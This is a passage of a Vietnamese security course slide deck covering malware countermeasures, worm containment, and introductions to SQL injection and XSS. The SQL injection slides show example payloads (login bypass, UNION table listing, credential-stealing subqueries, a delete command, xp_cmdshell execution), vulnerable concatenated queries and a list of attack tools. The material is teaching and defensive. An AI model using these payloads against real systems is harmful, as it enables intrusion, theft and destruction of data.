III. MÃ ĐỘC Biện pháp đối phó
Digital immune system (Hệ thống miễn dịch số) là một phương pháp toàn diện để bảo vệ chống virus được phát triển bởi IBM và sau đó hoàn thiện bởi Symantec.
Mục tiêu của hệ thống này là cung cấp thời gian phản hồi nhanh để virus có thể được đóng dấu gần như ngay khi chúng xuất hiện.
Khi virus mới xâm nhập vào một tổ chức, hệ thống miễn nhiễm sẽ tự động ghi lại, phân tích nó, bổ sung tính năng dò tìm và ngăn cản nó, loại bỏ nó và truyền thông tin về loại virus này sang các hệ thống khác để nó có thể được phát hiện trước khi nó được phép chạy ở nơi khác

Slide 80

III. MÃ ĐỘC Biện pháp đối phó
Digital immune system
Notes:
1. Một chương trình giám sát trên mỗi máy tính cá nhân suy ra có một virus xuất hiện và chuyển tiếp một bản sao tới một máy tính admin.
2. Máy admin sẽ mã hóavà gửi đến máy phân tích virus trung tâm.
3. Máy này tạo ra một môi trường chương trình bị nhiễm có thể chạy an toàn để phân tích, sau đó đưa ra kết quả để xác định và loại bỏ các vi rút.
4. kết quả được gửi lại cho máy admin.
5. Máy admin gửi nó cho tất cả client
6. Nó cũng được chuyển đến tổ chức khác
7. Người đăng ký trên toàn thế giới thường xuyên nhận được các bản cập nhật chống virus để bảo vệ khỏi virus mới

Slide 81

III. MÃ ĐỘC Biện pháp đối phó
Host-based Behavior-blocking software
Tích hợp với hệ điều hành
Giám sát các hành vi
Cố gắng mở, xem, xóa, sửa đổi các tập tin
Cố gắng định dạng ổ đĩa
Sửa đổi logic của các file thực thi
Sửa đổi các cài đặt hệ thống quan trọng
Viết kịch bản email / IM để gửi nội dung thực thi
Khởi tạo các kết nối mạng
1 loại HIPS

Slide 82
III. MÃ ĐỘC Biện pháp đối phó
Spyware detection and removal
Rootkit countermeasures
Perimeter Scanning Approaches
Firewall, NIDS, NIPS
Giới hạn scan nội dung malware
2 loại phần mềm giám sát:
Giám sát vào: đặt ở biên giữa mạng tổ chức và Internet, có thể là một phần của phần mềm lọc luồng vào của một router biên, external firewall, hoặc một bộ giám sát thụ động riêng biệt, honeypot
Giám sát ra: đặt ở biên giữa mạng tổ chức và Internet, hoặc giữa điểm ra của mạng LAN trong mạng tổ chức, có thể là một phần của phần mềm lọc luồng ra của một router LAN hoặc switch, external firewall, honeypot
Tiếp cận tập hợp trí thông minh phân tán (Distributed Intelligence Gathering Approach)
Notes:
The egress monitor is designed to catch the source of a malware attack by monitoring outgoing traffic for signs of scanning or other suspicious behavior. This monitoring could look for the common sequential or random scanning behavior used by worms and rate limit or block it. It may also be able to detect and respond to abnormally high email traffic such as that use by mass-email worms, or spam payloads.
Perimeter monitoring can also assist in detecting and responding to botnet activity by detecting abnormal traffic patterns associated with this activity. Once bots are activated and an attack is underway, such monitoring can be used to detect the attack. However, the primary objective is to try to detect and disable the botnet during its construction phase, using the various scanning techniques we have just discussed, identifying and blocking the malware that is used to propagate this type of payload.

Slide 83
III. MÃ ĐỘC Biện pháp đối phó
Biện pháp đối phó với Worm
Chồng chéo với các kỹ thuật chống virus
Một khi worm năm trên hệ thống, antivirus có thể phát hiện
Worm cũng gây ra hoạt động mạng đáng kể
Các tiếp cận việc bảo vệ đối với worm gồm:
Signature-based worm scan filtering: quét worm dựa trên chữ kí đã lọc
Filter-based worm containment: tập trung vào nội dung worm hơn là quét chữ ký
Payload-classification-based worm containment: kiểm tra các gói dữ liệu để tìm điểm dị thường
Threshold random walk scan detection: giới hạn tỉ lệ lưu lượng truy cập giống như quét
Rate limiting and rate halting: hạn chế lưu lượng đi ra khi đáp ứng một ngưỡng

Slide 84

III. MÃ ĐỘC Biện pháp đối phó
Ngăn ngừa Worm chủ động (Proactive worm containment)
Notes:
Phần mềm sẽ tìm kiếm sự gia tăng về tỷ lệ số lần thực hiện kết nối gửi đi và sự đa dạng của các kết nối đến các máy chủ từ xa.
Khi phát hiện ra một sự đột biến như vậy, phần mềm sẽ chặn các máy chủ lưu trữ của nó khỏi những nỗ lực kết nối tiếp theo.
Một hệ thống PWC được triển khai bao gồm một người quản lý PWC và các đại lý PWC trong máy chủ. Hình bên cạnh là một ví dụ về một kiến trúc bao gồm PWC.

Slide 85
NỘI DUNG
I. TỔNG QUAN NGUY CƠ GÂY MẤT AN TOÀN THÔNG TIN
II. ĐIỂM YẾU VÀ LỖ HỔNG BẢO MẬT
III. MÃ ĐỘC
IV. MỘT SỐ KIỂU TẤN CÔNG PHỔ BIẾN

Slide 86
IV. NGUY CƠ TẤN CÔNG
Tấn công (Attack):
“Là bất kỳ loại hoạt động độc hại nào cố gắng thu thập, làm gián đoạn, từ chối, làm suy thoái, hoặc hủy hoại tài nguyên hệ thống thông tin hoặc chính thông tin.” (CNSSI-4009)

Slide 87
IV. NGUY CƠ TẤN CÔNG
Nguy cơ tấn công do thám
Nguy cơ tấn công SQL Injection
Nguy cơ tấn công XSS
Nguy cơ tấn công Man In The Middle
Nguy cơ tấn công từ chối dịch vụ DoS, DDoS, DRDoS

Slide 88
IV. NGUY CƠ TẤN CÔNG
1. Nguy cơ tấn công do thám

Slide 89

IV. NGUY CƠ TẤN CÔNG 1. Nguy cơ tấn công do thám

Slide 90

IV. NGUY CƠ TẤN CÔNG 1. Nguy cơ tấn công do thám

Slide 91

IV. NGUY CƠ TẤN CÔNG 1. Nguy cơ tấn công do thám

Slide 92

IV. NGUY CƠ TẤN CÔNG 1. Nguy cơ tấn công do thám

Slide 93

IV. NGUY CƠ TẤN CÔNG 1. Nguy cơ tấn công do thám

Slide 94

IV. NGUY CƠ TẤN CÔNG 1. Nguy cơ tấn công do thám

Slide 95
IV. NGUY CƠ TẤN CÔNG
2. Nguy cơ tấn công
SQL Injection

Slide 96
Nội dung chính
Khái niệm
Các dạng tấn công SQL Injection
Các biện pháp phòng chống tấn công SQL Injection
Giới thiệu một số công cụ quét lỗ hổng SQL Injection

Slide 97
Khái niệm
SQL INJECTION LÀ GÌ?
SQL injection là một kỹ thuật cho phép những kẻ tấn công lợi dụng lỗ hổng của việc kiểm tra dữ liệu đầu vào trong các ứng dụng và các thông báo lỗi của hệ quản trị cơ sở dữ liệu trả về để inject (tiêm vào) và thi hành các câu lệnh SQL bất hợp pháp.
SQL injection có thể cho phép những kẻ tấn công thực hiện các thao tác, delete, insert, update,… trên cơ sở dữ liệu của ứng dụng, thậm chí là server mà ứng dụng đó đang chạy, lỗi này thường xảy ra trên các ứng dụng có dữ liệu được quản lý bằng các hệ quản trị cơ sở dữ liệu như SQL Server, MySQL, Oracle, DB2, Sysbase...

Slide 98

Khái niệm
Mục đích
Đánh cắp dữ liệu từ Server
Thay đổi dữ liệu
Deface website

Slide 99
Các dạng tấn công SQL Injection
Tấn công vượt kiểm tra đăng nhập
Là hình thức cho phép kẻ tấn công đăng nhập vào hệ thống mà không cần có một tài khoản được cấp sẵn.
Đây là dạng lỗi SQL injection xảy ra khi thiếu đoạn mã kiểm tra dữ liệu đầu vào trong câu truy vấn SQL. Kết quả là người dùng cuối có thể thực hiện một số truy vấn không mong muốn đối với cơ sở dữ liệu của ứng dụng.

Slide 100
Các dạng tấn công SQL Injection
Tấn công vượt kiểm tra đăng nhập
Ví dụ: Phần đăng nhập của một ứng dụng chứa câu lệnh sql sau:
select count(*) from tbUser where UserName=’”+userName+”’ and Password=’”+passWord+””
Trong đó 2 biến userName và passWord là đầu vào mà người dùng nhập.
Tuy nhiên, nếu giá trị passWord có giá trị như sau: ' or 'x'='x thì ta sẽ có câu lệnh:
select count(*) from tbUser where UserName=’’ and Password=’ ’or ‘x’=’x’;
Câu lệnh này có điều kiện luôn đúng vì ‘x’=’x’ luôn đúng. Vì vậy, chương trình sẽ mặc định hiểu việc đăng nhập thành công vì count(*) > 0.

Slide 101

Các dạng tấn công SQL Injection

Slide 102
Các dạng tấn công SQL Injection
Dạng tấn công thông qua việc thay đổi điều kiện của câu lệnh select
Dạng tấn công này phức tạp hơn. Để thực hiện được kiểu tấn công này, kẻ tấn công phải có khả năng hiểu và lợi dụng các sơ hở trong các thông báo lỗi từ hệ thống để dò tìm các điểm yếu để tấn công.
Việc thay đổi điều kiện của câu lệnh select sẽ làm thay đổi nội dung hiển thị của trang web hoặc ứng dụng.

Slide 103

Các dạng tấn công SQL Injection

Slide 104
Các dạng tấn công SQL Injection
Dạng tấn công thông qua việc thay đổi điều kiện của câu lệnh select
Ví dụ: Câu lệnh truy vấn để hiển thị nội dung trang web là:
Select * from tbKhachHang where QuyenSuDung=‘User’
Với đường link: http://localhost:6996/KhachHang.aspx?Show=User (User là đối số)
Tuy nhiên, thay vì nhập đường link trên, kẻ tấn công sẽ nhập:
http://localhost:6996/KhachHang.aspx?Show=‘ or ‘a’=‘a
Đương nhiên câu lệnh truy vấn sẽ trở thành:
Select * from tbKhachHang where QuyenSuDung=‘’ or ‘a’=‘a’
Đồng nghĩa với tất cả dữ liệu sẽ được hiển thị.

Slide 105
Các dạng tấn công SQL Injection
Dạng tấn công thông qua việc thay đổi điều kiện của câu lệnh select
Trong ví dụ trên, để hiển thị danh sách các bảng trong CSDL ta chỉ cần thêm vào câu lệnh select đoạn mã:
UNION SELECT *TABLE_NAME FROM INFORMATION_SCHEMA.TABLES
Ta sẽ có được các bảng của CSDL này.

Slide 106
Các dạng tấn công SQL Injection
Dạng tấn công thông qua câu lệnh insert
Thông thường, một trang web luôn có chức năng đăng kí tài khoản (nghĩa là một lệnh insert sẽ được thực thi). Sau khi đăng kí xong, người sử dụng có thể xem lại các thông tin đã đăng kí trước đó.
Lợi dụng việc này, kẻ tấn công sẽ nhập một đầu vào hợp lệ để thực hiện mục đích nào đó.

Slide 107
Các dạng tấn công SQL Injection
Dạng tấn công thông qua câu lệnh insert
Ví dụ: Câu lệnh SQL để đăng kí tài khoản của một trang web như sau:
“Insert into tbUser values (‘”+taiKhoan+”’, ‘”+matKhau+”’,’”+queQuan+”’,’”+noiLamViec+”’)”;
Với taiKhoan,matKhau,queQuan,noiLamViec là các biến đầu vào
Tuy nhiên, phần queQuan và noiLamViec, kẻ tấn công sẽ nhập như sau:
‘ + (select top 1 TaiKhoan from tbUser) + ‘
‘ + (select top 1 MatKhau from tbUser) + ‘
Thì đương nhiên, kẻ tấn công sẽ lấy được tài khoản, mật khẩu của người dùng thứ 1 trong hệ thống vì khi đăng kí, họ có thể xem lại các thông tin queQuan và noiLamViec

Slide 108
Các dạng tấn công SQL Injection
Dạng tấn công thông qua câu lệnh insert
Ví dụ: Cũng xét câu lệnh Sql trên:
“Insert into tbUser values (‘”+taiKhoan+”’, ‘”+matKhau+”’,’”+queQuan+”’,’”+noiLamViec+”’)”;
Kẻ tấn công còn có thể thực hiện thêm các câu lệnh sql nhằm mục đích nào đó.
Ví dụ: phần noiLamViec, kẻ tấn công nhập như sau:
;);delete * from tbUser where (‘a’=‘a
Theo đó, kẻ tấn công sẽ xóa toàn bộ các bản ghi trong tbUser, gây ảnh hưởng lớn tới hệ thống thông tin

Slide 109
Các dạng tấn công SQL Injection
Dạng tấn công sử dụng stored-procedures
Việc tấn công bằng stored-procedures sẽ gây tác hại rất lớn tới ứng dụng được thực thi với quyền cao nhất “sa”.
Ví dụ, nếu ta thêm một đoạn mã có dạng:
‘;exec xp_cmdshell ‘cmd.exe dir C:’
Lúc này, hệ thống sẽ liệt kê tất cả thư mục ổ đĩa C:\ trên server.
Việc phá hoại này tùy thuộc vào lệnh đằng sau cmd.exe

Slide 110
Các biện pháp phòng chống tấn công SQL Injection
Kiểm soát chặt chẽ việc kiểm tra dữ liệu khi lập trình
Việc này khá đơn giản nhưng thường bị bỏ qua.
Sau đây là phương pháp kiểm tra dữ liệu đầu vào tránh khai thác sql injection:
Không cho nhập kí tự ‘.
Không cho nhập các từ khóa như insert, drop, select, -- , …
Kiểm soát chặt chẽ các “querystring”

Slide 111
Các biện pháp phòng chống tấn công SQL Injection
Không thông báo lỗi bằng Exception trong các framework khi lập trình
Các lỗi thông báo thông qua Exception của các framework thường tiết lộ các chi tiết kĩ thuật cho phép kẻ tấn công biết được điểm yếu của hệ thống

Slide 112
Các biện pháp phòng chống tấn công SQL Injection
Sử dụng các framework hỗ trợ tương tác CSDL khi lập trình
Hiện nay, có rất nhiều framework cho phép ánh xạ trực tiếp từ cơ sở dữ liệu thành các Object như Linq, Entity framewok…
Với việc sử dụng các framework này, người lập trình tiết kiệm đáng kể được thời gian lập trình mà giảm mối lo bị tấn công SQL injection bởi tất cả các database, table, field đều được ánh xạ thành các đối tượng và thuộc tính của nó, vì vậy nó tuân thủ chặt chẽ logic của lập trình, khó xảy ra các lỗ hổng không mong muốn

Slide 113
Các biện pháp phòng chống tấn công SQL Injection
Các biện pháp phòng chống tấn công SQL Injection
Thiết lập cấu hình an toàn cho HQT CSDL
Các ứng dụng, web thông thường chỉ sử dụng một phần của cơ sở dữ liệu lớn. Ta nên tạo một tài khoản có đủ quyền để sử dụng phần dữ liệu mà ứng dụng cần, nếu sử dụng các quyền cao nhất như “sa” thì khi bị lấy cắp sẽ rất nguy hiểm cho hệ thống
Quyền càng bị hạn chế thì thiệt hại càng ít

Slide 114

Các biện pháp phòng chống tấn công SQL Injection
Sử dụng giải pháp Database firewall
Database firewall dựa trên việc phân tích ngữ pháp, cấu trúc chính xác ngôn ngữ SQL (Highly accurate SQL grammar), sẽ giúp giám sát và ngăn chặn được các luồng SQL nguy hại, trước khi nó kết nối tới được CSDL (SQL injection là được loại bỏ). Việc triển khai mô hình database firewall không ảnh hưởng tới cấu trúc và mô hình hiện tại.

Slide 115

Một số công cụ tấn công SQL Injection
SQLMap
SQLler
SQLbftools
SQL Injection Brute forcer
SQL Brute
BobCat
Absinthe
SQID
Blind SQL Injection Perl Tool
SQL Power Injection

Slide 116

Một số công cụ quét lỗ hổng SQL Injection
SQL Map

Slide 117
IV. NGUY CƠ TẤN CÔNG
3. Nguy cơ tấn công XSS

Slide 118
Giới thiệu về XSS
XSS(Cross-Site Scripting)
Cross-site scripting (XSS) is a code injection attack that allows an attacker to execute malicious Javascripts in another user's browser.
The attacker does not directly target his victim. Instead, he exploits a vulnerability in a website that the victim visits, in order to get the website to deliver the malicious javascripts for him.
To the victim's browser, the malicious javascripts appears to be a legitimate part of the website, and the website has thus acted as an unintentional accomplice to the attacker.

Slide 119


Giới thiệu về XSS
How the malicious Script is injected
The only way for the attacker to run his malicious JavaScript in the victim's browser is to inject it into one of the pages that the victim downloads from the website

Slide 120
Giới thiệu về XSS
What is malicious JavaScript?
JavaScript has access to some of the user's sensitive information, such as cookies.
JavaScript can send HTTP requests with arbitrary content to arbitrary destinations by using XMLHttpRequest and other mechanisms
JavaScript can make arbitrary modifications to the HTML of the current page by using DOM manipulation methods.
If an attacker can use your website to execute arbitrary JavaScript in another user's browser, the security of your website and its users has been compromised.

Slide 121
Các hình thức tồn tại của XSS
Stored XSS
Reflected XSS
DOM-based XSS

Slide 122
